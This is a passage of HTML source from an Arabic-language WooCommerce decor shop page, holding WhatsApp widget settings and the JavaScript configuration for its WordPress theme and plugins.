,&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/decor\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product-category\/decor-en\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"33b016590d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"ac8f14c0ad","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8b242de123"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"ac8f14c0ad","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"8b242de123"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"743a2f0465"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062f\u064a\u0643\u0648\u0631 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"743a2f0465"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062f\u064a\u0643\u0648\u0631 &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by 